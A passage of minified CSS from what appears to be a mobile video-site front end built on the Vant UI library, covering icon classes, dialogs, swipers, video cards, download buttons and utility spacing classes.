""}.van-icon-printer:before{content:""}.van-icon-photo-fail:before{content:""}.van-icon-phone:before{content:""}.van-icon-photo-o:before{content:""}.van-icon-play-circle:before{content:""}.van-icon-play:before{content:""}.van-icon-phone-circle:before{content:""}.van-icon-point-gift-o:before{content:""}.van-icon-point-gift:before{content:""}.van-icon-play-circle-o:before{content:""}.van-icon-shrink:before{content:""}.van-icon-photo:before{content:""}.van-icon-qr:before{content:""}.van-icon-qr-invalid:before{content:""}.van-icon-question-o:before{content:""}.van-icon-revoke:before{content:""}.van-icon-replay:before{content:""}.van-icon-service:before{content:""}.van-icon-question:before{content:""}.van-icon-search:before{content:""}.van-icon-refund-o:before{content:""}.van-icon-service-o:before{content:""}.van-icon-scan:before{content:""}.van-icon-share:before{content:""}.van-icon-send-gift-o:before{content:""}.van-icon-share-o:before{content:""}.van-icon-setting:before{content:""}.van-icon-points:before{content:""}.van-icon-photograph:before{content:""}.van-icon-shop:before{content:""}.van-icon-shop-o:before{content:""}.van-icon-shop-collect-o:before{content:""}.van-icon-shop-collect:before{content:""}.van-icon-smile:before{content:""}.van-icon-shopping-cart-o:before{content:""}.van-icon-sign:before{content:""}.van-icon-sort:before{content:""}.van-icon-star-o:before{content:""}.van-icon-smile-comment-o:before{content:""}.van-icon-stop:before{content:""}.van-icon-stop-circle-o:before{content:""}.van-icon-smile-o:before{content:""}.van-icon-star:before{content:""}.van-icon-success:before{content:""}.van-icon-stop-circle:before{content:""}.van-icon-records-o:before{content:""}.van-icon-shopping-cart:before{content:""}.van-icon-tosend:before{content:""}.van-icon-todo-list:before{content:""}.van-icon-thumb-circle-o:before{content:""}.van-icon-thumb-circle:before{content:""}.van-icon-umbrella-circle:before{content:""}.van-icon-underway:before{content:""}.van-icon-upgrade:before{content:""}.van-icon-todo-list-o:before{content:""}.van-icon-tv-o:before{content:""}.van-icon-underway-o:before{content:""}.van-icon-user-o:before{content:""}.van-icon-vip-card-o:before{content:""}.van-icon-vip-card:before{content:""}.van-icon-send-gift:before{content:""}.van-icon-wap-home:before{content:""}.van-icon-wap-nav:before{content:""}.van-icon-volume-o:before{content:""}.van-icon-video:before{content:""}.van-icon-wap-home-o:before{content:""}.van-icon-volume:before{content:""}.van-icon-warning:before{content:""}.van-icon-weapp-nav:before{content:""}.van-icon-wechat-pay:before{content:""}.van-icon-warning-o:before{content:""}.van-icon-wechat:before{content:""}.van-icon-setting-o:before{content:""}.van-icon-youzan-shield:before{content:""}.van-icon-warn-o:before{content:""}.van-icon-smile-comment:before{content:""}.van-icon-user-circle-o:before{content:""}.van-icon-video-o:before{content:""}.van-icon-add-square:before{content:""}.van-icon-add:before{content:""}.van-icon-arrow-down:before{content:""}.van-icon-arrow-up:before{content:""}.van-icon-arrow:before{content:""}.van-icon-after-sale:before{content:""}.van-icon-add-o:before{content:""}.van-icon-alipay:before{content:""}.van-icon-ascending:before{content:""}.van-icon-apps-o:before{content:""}.van-icon-aim:before{content:""}.van-icon-award:before{content:""}.van-icon-arrow-left:before{content:""}.van-icon-award-o:before{content:""}.van-icon-audio:before{content:""}.van-icon-bag-o:before{content:""}.van-icon-balance-list:before{content:""}.van-icon-back-top:before{content:""}.van-icon-bag:before{content:""}.van-icon-balance-pay:before{content:""}.van-icon-balance-o:before{content:""}.van-icon-bar-chart-o:before{content:""}.van-icon-bars:before{content:""}.van-icon-balance-list-o:before{content:""}.van-icon-birthday-cake-o:before{content:""}.van-icon-bookmark:before{content:""}.van-icon-bill:before{content:""}.van-icon-bell:before{content:""}.van-icon-browsing-history-o:before{content:""}.van-icon-browsing-history:before{content:""}.van-icon-bookmark-o:before{content:""}.van-icon-bulb-o:before{content:""}.van-icon-bullhorn-o:before{content:""}.van-icon-bill-o:before{content:""}.van-icon-calendar-o:before{content:""}.van-icon-brush-o:before{content:""}.van-icon-card:before{content:""}.van-icon-cart-o:before{content:""}.van-icon-cart-circle:before{content:""}.van-icon-cart-circle-o:before{content:""}.van-icon-cart:before{content:""}.van-icon-cash-on-deliver:before{content:""}.van-icon-cash-back-record-o:before{content:""}.van-icon-cashier-o:before{content:""}.van-icon-chart-trending-o:before{content:""}.van-icon-certificate:before{content:""}.van-icon-chat:before{content:""}.van-icon-clear:before{content:""}.van-icon-chat-o:before{content:""}.van-icon-checked:before{content:""}.van-icon-clock:before{content:""}.van-icon-clock-o:before{content:""}.van-icon-close:before{content:""}.van-icon-closed-eye:before{content:""}.van-icon-circle:before{content:""}.van-icon-cluster-o:before{content:""}.van-icon-column:before{content:""}.van-icon-comment-circle-o:before{content:""}.van-icon-cluster:before{content:""}.van-icon-comment:before{content:""}.van-icon-comment-o:before{content:""}.van-icon-comment-circle:before{content:""}.van-icon-completed-o:before{content:""}.van-icon-credit-pay:before{content:""}.van-icon-coupon:before{content:""}.van-icon-debit-pay:before{content:""}.van-icon-coupon-o:before{content:""}.van-icon-contact-o:before{content:""}.van-icon-descending:before{content:""}.van-icon-desktop-o:before{content:""}.van-icon-diamond-o:before{content:""}.van-icon-description-o:before{content:""}.van-icon-delete:before{content:""}.van-icon-diamond:before{content:""}.van-icon-delete-o:before{content:""}.van-icon-cross:before{content:""}.van-icon-edit:before{content:""}.van-icon-ellipsis:before{content:""}.van-icon-down:before{content:""}.van-icon-discount-o:before{content:""}.van-icon-ecard-pay:before{content:""}.van-icon-envelop-o:before{content:""}@font-face{font-weight:400;font-family:vant-icon;font-style:normal;font-display:auto;src:url([data-uri]) format("woff2"),url(//at.alicdn.com/t/c/font_2553510_ciljc7axaw7.woff?t=1705587463221) format("woff")}.van-icon__image{display:block;width:1em;height:1em;object-fit:contain}:root,:host{--van-skeleton-image-size: 2.56rem;--van-skeleton-image-radius: .64rem}.van-skeleton-image{display:flex;width:var(--van-skeleton-image-size);height:var(--van-skeleton-image-size);align-items:center;justify-content:center;background:var(--van-active-color)}.van-skeleton-image--round{border-radius:var(--van-skeleton-image-radius)}.van-skeleton-image__icon{width:calc(var(--van-skeleton-image-size) / 2);height:calc(var(--van-skeleton-image-size) / 2);font-size:calc(var(--van-skeleton-image-size) / 2);color:var(--van-gray-5)}.temp-skeleton[data-v-48620e50]{width:10rem;margin-left:auto;margin-right:auto;overflow:hidden;background:#fff}.temp-skeleton[data-v-48620e50] .van-skeleton-image{width:100%;height:1.8667rem;margin-bottom:.1333rem}.temp-skeleton header[data-v-48620e50]{height:5.1733rem;background:#f2f3f5;margin-bottom:.2667rem}.temp-skeleton .marquee[data-v-48620e50]{height:.88rem;background:#f2f3f5;margin-bottom:.0533rem}.temp-skeleton p[data-v-48620e50]{height:4.2667rem;background:#f2f3f5;margin-bottom:.2667rem}#v-msg{position:fixed;width:100%;top:10%;pointer-events:none;text-align:center}#v-msg .msg-item{margin-bottom:.5333rem;transition:all .3s}#v-msg .info{display:inline-block;padding:.2133rem .4267rem;background:rgba(0,0,0,.5);color:#fff;font-size:.4267rem;line-height:.5333rem;border-radius:.1333rem}#v-msg .list-enter-from{opacity:0;transform:translate3d(0,-.5333rem,0)}#v-msg .list-leave-to{opacity:0;transform:translate3d(0,.5333rem,0)}.common-mask{position:fixed;left:0;top:0;width:100%;height:100%;z-index:900;background:rgba(0,0,0,.2)}.common-mask.loading{background:transparent}.common-mask .wrap-loading{position:fixed;left:50%;top:40%;padding:.5333rem .8rem;color:#c2c2c2;background-color:rgba(0,0,0,.6);border-radius:.2667rem;transform:translate(-50%,-50%)}.common-mask .loading-bar{display:inline-block;width:.5333rem;height:.5333rem;border:.0533rem solid #fff;border-top-color:transparent;border-radius:50%;animation:spin 1s linear infinite;vertical-align:middle}.fade-enter-active,.fade-leave-active{transition:opacity .3s}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}div{display:block}div img{width:100%;height:100%;object-fit:fill!important}a{display:block}a img{width:100%;height:100%;object-fit:fill!important}.app-dialog[data-v-6014f04f]{display:flex;align-items:center;justify-content:center;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;background:rgba(0,0,0,.6)}.main[data-v-6014f04f]{position:relative;width:7.4667rem;height:11.2rem;background:transparent center 0/100% 100% no-repeat}.download[data-v-6014f04f],.bottom-tips[data-v-6014f04f]{position:absolute;left:50%;bottom:2.6667rem;z-index:2;width:5.12rem;height:1.6rem;margin-left:-2.56rem;cursor:pointer}.bottom-tips[data-v-6014f04f]{bottom:0}.close[data-v-6014f04f]{position:absolute;right:0;top:0;width:.96rem;height:.96rem;margin-left:-.48rem;cursor:pointer;background:url("data:image/svg+xml,%3csvg%20width='36'%20height='36'%20viewBox='0%200%2036%2036'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20opacity='0.6'%3e%3crect%20x='1'%20y='1'%20width='34'%20height='34'%20rx='17'%20stroke='white'%20stroke-width='2'/%3e%3cpath%20d='M12.5%2012.5L23.5%2023.5M12.5%2023.5L23.5%2012.5'%20stroke='white'%20stroke-width='2'%20stroke-linecap='round'/%3e%3c/g%3e%3c/svg%3e") center/cover no-repeat}:root,:host{--van-loading-text-color: var(--van-text-color-2);--van-loading-text-font-size: var(--van-font-size-md);--van-loading-spinner-color: var(--van-gray-5);--van-loading-spinner-size: .8rem;--van-loading-spinner-duration: .8s}.van-loading{position:relative;color:var(--van-loading-spinner-color);font-size:0;vertical-align:middle}.van-loading__spinner{position:relative;display:inline-block;width:var(--van-loading-spinner-size);max-width:100%;height:var(--van-loading-spinner-size);max-height:100%;vertical-align:middle;animation:van-rotate var(--van-loading-spinner-duration) linear infinite}.van-loading__spinner--spinner{animation-timing-function:steps(12)}.van-loading__spinner--circular{animation-duration:2s}.van-loading__line{position:absolute;top:0;left:0;width:100%;height:100%}.van-loading__line:before{display:block;width:.0533rem;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.van-loading__circular{display:block;width:100%;height:100%}.van-loading__circular circle{animation:van-circular 1.5s ease-in-out infinite;stroke:currentColor;stroke-width:3;stroke-linecap:round}.van-loading__text{display:inline-block;margin-left:var(--van-padding-xs);color:var(--van-loading-text-color);font-size:var(--van-loading-text-font-size);vertical-align:middle}.van-loading--vertical{display:flex;flex-direction:column;align-items:center}.van-loading--vertical .van-loading__text{margin:var(--van-padding-xs) 0 0}@keyframes van-circular{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}.van-loading__line--1{transform:rotate(30deg);opacity:1}.van-loading__line--2{transform:rotate(60deg);opacity:.9375}.van-loading__line--3{transform:rotate(90deg);opacity:.875}.van-loading__line--4{transform:rotate(120deg);opacity:.8125}.van-loading__line--5{transform:rotate(150deg);opacity:.75}.van-loading__line--6{transform:rotate(180deg);opacity:.6875}.van-loading__line--7{transform:rotate(210deg);opacity:.625}.van-loading__line--8{transform:rotate(240deg);opacity:.5625}.van-loading__line--9{transform:rotate(270deg);opacity:.5}.van-loading__line--10{transform:rotate(300deg);opacity:.4375}.van-loading__line--11{transform:rotate(330deg);opacity:.375}.van-loading__line--12{transform:rotate(360deg);opacity:.3125}.loading-component[data-v-d5a8e58b]{display:flex;align-items:center;justify-content:center;padding:.4rem;font-size:.3733rem}.panel[data-v-d5a8e58b]{padding:.3467rem .2667rem;margin-top:.2667rem;border-radius:.1867rem;background:#fff}.err-component[data-v-d8a5a7bb]{display:flex;align-items:center;justify-content:center;padding:.4rem}.tips[data-v-d8a5a7bb]{font-size:.3733rem;text-align:center;color:rgba(255,255,255,.3)}.img-err[data-v-d8a5a7bb]{width:4rem;height:4rem;margin:0 auto}.btn-refresh[data-v-d8a5a7bb]{display:flex;align-items:center;justify-content:center;width:3.3067rem;height:1.0667rem;margin:0 auto .48rem;border-radius:.8rem;font-size:.3733rem;color:rgba(255,255,255,.6);background:linear-gradient(228.75deg,#664ac1 18.33%,#3f2b7f 84.79%)}:root,:host{--van-swipe-indicator-size: .16rem;--van-swipe-indicator-margin: var(--van-padding-sm);--van-swipe-indicator-active-opacity: 1;--van-swipe-indicator-inactive-opacity: .3;--van-swipe-indicator-active-background: var(--van-primary-color);--van-swipe-indicator-inactive-background: var(--van-border-color)}.van-swipe{position:relative;overflow:hidden;transform:translateZ(0);cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;user-select:none}.van-swipe__track{display:flex;height:100%;transition-property:transform}.van-swipe__track--vertical{flex-direction:column}.van-swipe__indicators{position:absolute;bottom:var(--van-swipe-indicator-margin);left:50%;display:flex;transform:translate(-50%)}.van-swipe__indicators--vertical{top:50%;bottom:auto;left:var(--van-swipe-indicator-margin);flex-direction:column;transform:translateY(-50%)}.van-swipe__indicators--vertical .van-swipe__indicator:not(:last-child){margin-bottom:var(--van-swipe-indicator-size)}.van-swipe__indicator{width:var(--van-swipe-indicator-size);height:var(--van-swipe-indicator-size);background-color:var(--van-swipe-indicator-inactive-background);border-radius:100%;opacity:var(--van-swipe-indicator-inactive-opacity);transition:opacity var(--van-duration-fast),background-color var(--van-duration-fast)}.van-swipe__indicator:not(:last-child){margin-right:var(--van-swipe-indicator-size)}.van-swipe__indicator--active{background-color:var(--van-swipe-indicator-active-background);opacity:var(--van-swipe-indicator-active-opacity)}.van-swipe-item{position:relative;flex-shrink:0;width:100%;height:100%}.area-static[data-v-a25cc634]{--height: 2.3467rem}.area-static[data-v-a25cc634]:empty{margin-bottom:0}.area-static .st-item[data-v-a25cc634]{height:var(--height, 88px);overflow:hidden}img[data-v-a25cc634]{width:100%;height:var(--height, 88px)}.router-link[data-v-87c5e584]{cursor:pointer}.actress-group .main[data-v-6f0d7820]{width:9.4667rem;margin:.2667rem 0;padding:.24rem .3467rem .1333rem;border-radius:.1333rem;background:#fff}.s-more[data-v-6f0d7820]{font-size:.2667rem;color:#626262!important}.wrap[data-v-6f0d7820]{display:flex;margin-bottom:0;align-items:center;overflow-y:hidden;overflow-x:auto}.item[data-v-6f0d7820]{display:block;width:1.4667rem;margin-right:.2667rem;text-align:center;text-decoration:none}.s-avatar[data-v-6f0d7820]{width:1.4933rem;height:1.4933rem;background:#ededed;border-radius:.1333rem;overflow:hidden}.s-avatar img[data-v-6f0d7820]{width:100%;height:100%;object-fit:cover}.name[data-v-6f0d7820]{margin:.1333rem 0 0;font-size:.2667rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.img-wrap[data-v-f9ad79e8]{width:4.5867rem;height:2.9333rem;background-color:#afafaf;border-radius:.16rem .16rem 0 0;overflow:hidden}.img-wrap[data-v-f9ad79e8]:after{content:"";display:block;position:absolute;left:0;bottom:0;z-index:1;width:100%;height:1.0667rem;background:linear-gradient(to bottom,transparent,rgba(0,0,0,.9))}.img-wrap img[data-v-f9ad79e8]{transition:transform .3s}.img-wrap:hover img[data-v-f9ad79e8],.img-wrap:active img[data-v-f9ad79e8]{transform:scale(1.1);filter:brightness(110%)}.play-count[data-v-f9ad79e8],.time[data-v-f9ad79e8]{position:absolute;left:.1867rem;bottom:.1867rem;z-index:2;font-size:.32rem;color:#fff}.time[data-v-f9ad79e8]{left:auto;right:.1867rem}.title[data-v-f9ad79e8]{margin-top:.1333rem;font-size:.2933rem;word-break:break-all;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;color:#000}.index .grid-colum-two .list-item[data-v-f2414616]:first-child{grid-column:span 2}.index .grid-colum-two .list-item[data-v-f2414616]:first-child .img-wrap{width:9.4667rem;height:5.0667rem}.index .grid-colum-two .list-item[data-v-f2414616]:first-child .img-wrap .play-count,.index .grid-colum-two .list-item[data-v-f2414616]:first-child .img-wrap .time{font-size:.3467rem}.index .grid-colum-two .list-item[data-v-f2414616]:first-child .title{-webkit-line-clamp:1;font-size:.3733rem}.dialog-item[data-v-fc61aeed]{display:flex;align-items:center;justify-content:center;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647!important}.mask[data-v-fc61aeed]{position:absolute;left:0;top:0;z-index:0;width:100%;height:100%;background:rgba(0,0,0,.2)}.main[data-v-fc61aeed]{display:flex;align-items:center;justify-content:center;position:relative;z-index:1;width:80%;max-width:7.4667rem;max-height:80%;background:none;text-align:center}.main .btn-close[data-v-fc61aeed]{position:absolute;right:.1333rem;top:.1333rem;z-index:99;width:.64rem;height:.64rem;background-color:#000;color:#fff;border-radius:50%;font-size:.4267rem;cursor:pointer}.main .btn-close[data-v-fc61aeed]:after,.main .btn-close[data-v-fc61aeed]:before{content:"";position:absolute;left:.0533rem;top:.2933rem;width:.5333rem;height:1px;background-color:#fff;transform:rotate(45deg)}.main .btn-close[data-v-fc61aeed]:after{transform:rotate(-45deg)}.svg-circular[data-v-fc61aeed]{display:inline-block;width:2.1333rem;height:2.1333rem;color:#fff}.svg-circular circle[data-v-fc61aeed]{animation:van-circular-fc61aeed 1.5s ease-in-out infinite;stroke:currentColor;stroke-width:3;stroke-linecap:round}@keyframes van-circular-fc61aeed{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}#v-popup{display:flex;align-items:center;justify-content:center;position:fixed;right:.2667rem;bottom:5.3333rem;z-index:999;border-radius:.16rem;background-color:#000;color:#fff;text-align:center;cursor:pointer;box-shadow:0 1px .4rem rgba(0,0,0,.12);width:1.0667rem;height:1.0667rem;line-height:1.0667rem;font-size:.5333rem}#v-popup svg{width:.5333rem;height:.5333rem}.dialog-notice[data-v-8abc7c64] .main{max-width:8.5333rem}.dialog-notice[data-v-8abc7c64] .dialog-item{z-index:2147483641!important}.dialog-notice .s-notice[data-v-8abc7c64]{padding-bottom:.3733rem;background-color:#fef3ef;position:relative;border-radius:.2667rem}.dialog-notice .notice-header[data-v-8abc7c64]{padding:.6667rem .5333rem .1333rem;color:#ff4f6b;background:linear-gradient(#ff4f6b,#fef3ef,70%,#fef3ef);border-radius:.2667rem}.dialog-notice .notice-header h3[data-v-8abc7c64]{display:flex;align-items:center;justify-content:center;margin:0;line-height:.64rem;font-size:.4267rem;font-weight:700;text-align:center}.dialog-notice .notice-header span[data-v-8abc7c64]{margin-left:.0533rem;font-size:.3733rem}.dialog-notice .notice-content[data-v-8abc7c64]{margin:.2667rem .4rem 0;background-color:#fff;border-radius:.2667rem;overflow:hidden}.dialog-notice .notice-content-scrollbar[data-v-8abc7c64]{max-height:8rem;overflow:hidden;overflow-y:auto;padding:.2667rem .5333rem;color:#ff4f6b;text-align:left;scroll-behavior:smooth;font-size:.3733rem}.dialog-notice .notice-content-scrollbar[data-v-8abc7c64]::-webkit-scrollbar{width:0}.dialog-notice .notice-tip[data-v-8abc7c64]{margin:.2667rem .4rem 0;padding:.1067rem .4rem;color:#ff4f6b;font-weight:700;text-align:center;border:.0533rem solid #ff4f6b;border-radius:.1067rem}.dialog-notice .site-qrcode[data-v-8abc7c64]{float:right;display:flex;flex-direction:column;align-items:center;margin-bottom:.2667rem}.dialog-notice .site-qrcode .qrcode[data-v-8abc7c64]{width:2.4rem;height:2.4rem;object-fit:cover}.dialog-notice .site-qrcode p[data-v-8abc7c64]{font-size:.32rem;font-weight:700;color:#999;line-height:1;margin-bottom:0;margin-top:-.2667rem;text-align:center}.dialog-notice p[data-v-8abc7c64]{margin-bottom:.1333rem;line-height:.5867rem;word-wrap:break-word}.dialog-notice .s-note-btn[data-v-8abc7c64]{display:flex;align-items:center;justify-content:center;margin-bottom:.1067rem;border:1px solid #ff4d03;padding:.16rem .32rem;font-size:.3733rem;line-height:1.42857143;color:#fff!important;background-color:#ff4d03;border-radius:.1067rem;text-decoration:none}.dialog-notice[data-v-8abc7c64] .btn-close{top:.5333rem;right:.6667rem;background:#c8c9cc}.search-ipt[data-v-4ff488c7]{display:flex;align-items:center;justify-content:center;height:.8rem;padding:0 .1333rem 0 .2133rem;color:#fff;text-align:center;cursor:pointer;border-radius:.4rem;background:rgba(255,255,255,.25)}.icon[data-v-4ff488c7]{width:.4533rem;height:.4533rem;background:url([data-uri]) center/100% 100% no-repeat}.tips[data-v-4ff488c7]{margin:.08rem .1333rem 0;font-size:.3467rem;color:rgba(255,255,255,.5);white-space:nowrap}.tags[data-v-4ff488c7]{display:flex;align-items:center}.link-tag[data-v-4ff488c7]{display:flex;align-items:center;height:.5333rem;line-height:.5333rem;padding:0 .1333rem;margin-left:.1333rem;color:#e1e1e1;background:#626262;font-size:.32rem;border-radius:.5333rem;white-space:nowrap}.d-main[data-v-0d57e60a]{--height: 5.1733rem;height:var(--height)}.d-main.act[data-v-0d57e60a]{--height: 6.08rem}.wrap[data-v-0d57e60a]{position:fixed;height:var(--height);left:50%;top:0;width:10rem;margin-left:-5rem;background-color:#000;transition:transform .3s;transform:translateZ(0);z-index:99}.wrap.hide[data-v-0d57e60a]{transform:translate3d(0,-100%,0)}.top[data-v-0d57e60a]{display:flex;align-items:center;justify-content:space-between;height:1.0933rem;padding:0 .16rem}.top .a1[data-v-0d57e60a]{height:.8267rem}.btn-down[data-v-0d57e60a]{display:flex;align-items:center;justify-content:flex-end;padding-right:.16rem;width:2.1333rem;height:.8rem;font-size:.2933rem;color:#fff;font-weight:700}.btn-down.android[data-v-0d57e60a]{background:url(./icon-android-e3XmJICC.png) center/100% no-repeat}.btn-down.ios[data-v-0d57e60a]{background:url(./icon-ios-V9hXY5aC.png) center/100% no-repeat}.collect-btn[data-v-0d57e60a]{width:2.1333rem;height:.8rem;color:#fff}.my-swiper[data-v-0d57e60a],.my-swiper .img-item[data-v-0d57e60a]{height:3.12rem}.footer[data-v-0d57e60a]{width:100%;white-space:nowrap;scrollbar-width:none;-ms-overflow-style:none;overflow:auto;position:relative;box-sizing:border-box;padding:0 .2667rem;overscroll-behavior:contain}.footer .item[data-v-0d57e60a]{width:auto;height:.9067rem;color:rgba(255,255,255,.7);font-size:.4267rem;line-height:.8rem;margin-right:.16rem;display:inline-flex;align-items:center;justify-content:center;cursor:pointer}.footer .active[data-v-0d57e60a]{color:#fff;font-weight:700}.light-a[data-v-0d57e60a]{position:relative;z-index:99;animation:colorLight-0d57e60a 1s infinite steps(2);margin-right:.1333rem}.light-a[data-v-0d57e60a]:after{content:"";position:absolute;right:-.0533rem;top:.1067rem;width:.2133rem;height:.2133rem;background:#0ad07c;border-radius:50%}@keyframes colorLight-0d57e60a{to{color:#0ad07c}}.new-a[data-v-0d57e60a]{position:relative;z-index:99;margin-right:.1333rem;animation:colorNew-0d57e60a 1s infinite steps(2)}.new-a[data-v-0d57e60a]:after{content:"";position:absolute;right:-.2133rem;top:.1067rem;width:.2133rem;height:.2133rem;background:#ff4d03;border-radius:50%}@keyframes colorNew-0d57e60a{to{color:#ff4d03}}.footer-sub[data-v-0d57e60a]{width:100%;white-space:nowrap;scrollbar-width:none;-ms-overflow-style:none;overflow:auto;position:relative;box-sizing:border-box;padding:0 .2667rem;overscroll-behavior:contain}.footer-sub .item[data-v-0d57e60a]{display:inline-flex;justify-content:center;align-items:center;min-width:.9067rem;background:rgba(255,255,255,.2);color:rgba(255,255,255,.7);font-size:.3733rem;line-height:.64rem;margin-right:.2133rem;padding:0px .2133rem;border-radius:.32rem}.footer-sub .act[data-v-0d57e60a]{color:#fff;background:rgba(255,255,255,.4)}.marquee-box[data-v-752d2a5e]{height:.9067rem;display:flex;align-items:center;padding:.1333rem .2667rem;margin-bottom:0;border:1px solid #b8daff;background:#cce5ff;color:#004085}.container-main[data-v-752d2a5e]{flex:1;margin:0 .15rem;font-size:.2rem;overflow:hidden}p[data-v-752d2a5e]{display:inline-block;padding-left:100%;white-space:nowrap;animation:vMarquee-752d2a5e 10s linear infinite}p span[data-v-752d2a5e]{padding-right:1.0667rem}@keyframes vMarquee-752d2a5e{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}.top-nav[data-v-2e097560]{display:grid;grid-template-columns:repeat(5,1fr);grid-gap:.2667rem .2667rem;--w: 1.6rem;background:#fff}.top-nav.l6[data-v-2e097560]{padding:.1333rem;grid-template-columns:repeat(6,1fr);--w: 1.4667rem;grid-gap:.1333rem}.top-nav .item[data-v-2e097560]{width:var(--w);display:flex;align-items:center;justify-content:center}.top-nav .item .cover[data-v-2e097560]{width:var(--w);height:var(--w);border-radius:.16rem;overflow:hidden}.top-nav .item img[data-v-2e097560]{width:var(--w);height:var(--w)}.top-nav .name[data-v-2e097560]{width:var(--w);margin-top:.08rem;font-size:.2667rem;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-txt[data-v-84dc79be]{margin:.2667rem auto;padding:0 .0533rem;display:grid;grid-template-columns:repeat(5,1fr);grid-gap:.1067rem}.top-txt .item[data-v-84dc79be]{height:.7467rem;display:flex;align-items:center;justify-content:center;background:#cce5ff;color:#004085;font-size:.2933rem;font-weight:700}#footer-common[data-v-8c09c8a4]{padding-top:.5333rem;padding-bottom:1.0667rem}.bottom[data-v-8c09c8a4]{padding:.4rem 0}.animation-item[data-v-a056fe01]{position:fixed;left:-2.6667rem;top:-2.6667rem;z-index:9999;width:1.6rem;height:1.6rem;border:.0533rem solid rgb(0,0,255);border-radius:.4rem;overflow:hidden;transition:all .2s linear;transform:translateZ(0)}.animation-item a[data-v-a056fe01],.animation-item img[data-v-a056fe01]{display:block;width:1.6rem;height:1.6rem}.layout-default[data-v-48ba2be4]{width:10rem;margin-left:auto;margin-right:auto}.render-view[data-v-48ba2be4]{padding-left:.2667rem;padding-right:.2667rem}body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%}address,cite,dfn,em,var{font-style:normal}code,kbd,pre,samp{font-family:courier new,courier,monospace}small{font-size:.32rem}ul,ol{list-style:none}a{text-decoration:none}a:hover{text-decoration:underline}button,input,select,textarea{font-size:100%}table{border-collapse:collapse;border-spacing:0}ul{padding:0;margin:0;list-style:none}body,html{height:100%}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,Segoe UI,Arial,Roboto,PingFang SC,miui,Hiragino Sans GB,Microsoft Yahei,sans-serif}.fade-enter-active,.fade-leave-active{transition:all .3s}.fade-enter-from,.fade-leave-to{opacity:.1}div,p{box-sizing:border-box}em{font-style:normal}h1,h2,h3,h4,h5{font-weight:400}.tl{text-align:left}.tr{text-align:right}.nowrap{white-space:nowrap}.ellipsis{text-overflow:ellipsis}.bk{word-wrap:break-word}.vm{vertical-align:middle}.vtb{vertical-align:text-bottom}.vb{vertical-align:bottom}.vt{vertical-align:top}.n{font-weight:400}.i{font-style:italic}.b{font-weight:700}.ovh{overflow:hidden}.ova{overflow:auto}.vh{visibility:hidden}.vv{visibility:visible}.tdn{text-decoration:none;outline:none}.tdn:hover{text-decoration:none}.link{cursor:pointer;text-decoration:underline}.f0{font-size:0!important}.f12{font-size:.32rem!important}.f13{font-size:.3467rem!important}.f14{font-size:.3733rem!important}.f15{font-size:.4rem!important}.f16{font-size:.4267rem!important}.f17{font-size:.4533rem!important}.f18{font-size:.48rem!important}.f19{font-size:.5067rem!important}.f20{font-size:.5333rem!important}.f21{font-size:.56rem!important}.f22{font-size:.5867rem!important}.f23{font-size:.6133rem!important}.f24{font-size:.64rem!important}.f25{font-size:.6667rem!important}.f26{font-size:.6933rem!important}.f27{font-size:.72rem!important}.bn{border:none!important}.cur{cursor:pointer}.f12{font-size:.32rem}.f14{font-size:.3733rem}.f16{font-size:.4267rem}.f18{font-size:.48rem}.f20{font-size:.5333rem}.f22{font-size:.5867rem}.f24{font-size:.64rem}.f26{font-size:.6933rem}.f28{font-size:.7467rem}.f30{font-size:.8rem}.f32{font-size:.8533rem}.pr{position:relative}.pa{position:absolute}.pf{position:fixed}.tc{text-align:center}.fl{float:left}.fr{float:right}.align-center{align-items:center}.clearfix:after{content:" ";display:block;width:0;height:0;font-size:0;clear:both}.dn{display:none}.di{display:inline}.db{display:block}.dib{display:inline-block}.lh1{line-height:1!important}.lh12{line-height:.32rem!important}.lh14{line-height:.3733rem!important}.lh16{line-height:.4267rem!important}.lh18{line-height:.48rem!important}.lh20{line-height:.5333rem!important}.lh22{line-height:.5867rem!important}.lh24{line-height:.64rem!important}.lh26{line-height:.6933rem!important}.lh28{line-height:.7467rem!important}.lh30{line-height:.8rem!important}.lh32{line-height:.8533rem!important}.lh34{line-height:.9067rem!important}.lh36{line-height:.96rem!important}.lh38{line-height:1.0133rem!important}.p0{padding:0!important}.pt0{padding-top:0!important}.pr0{padding-right:0!important}.pb0{padding-bottom:0!important}.pl0{padding-left:0!important}.p1{padding:1px!important}.pt1{padding-top:1px!important}.pr1{padding-right:1px!important}.pb1{padding-bottom:1px!important}.pl1{padding-left:1px!important}.p2{padding:.0533rem!important}.pt2{padding-top:.0533rem!important}.pr2{padding-right:.0533rem!important}.pb2{padding-bottom:.0533rem!important}.pl2{padding-left:.0533rem!important}.p3{padding:.08rem!important}.pt3{padding-top:.08rem!important}.pr3{padding-right:.08rem!important}.pb3{padding-bottom:.08rem!important}.pl3{padding-left:.08rem!important}.p4{padding:.1067rem!important}.pt4{padding-top:.1067rem!important}.pr4{padding-right:.1067rem!important}.pb4{padding-bottom:.1067rem!important}.pl4{padding-left:.1067rem!important}.p5{padding:.1333rem!important}.pt5{padding-top:.1333rem!important}.pr5{padding-right:.1333rem!important}.pb5{padding-bottom:.1333rem!important}.pl5{padding-left:.1333rem!important}.p10{padding:.2667rem!important}.pt10{padding-top:.2667rem!important}.pr10{padding-right:.2667rem!important}.pb10{padding-bottom:.2667rem!important}.pl10{padding-left:.2667rem!important}.p15{padding:.4rem!important}.pt15{padding-top:.4rem!important}.pr15{padding-right:.4rem!important}.pb15{padding-bottom:.4r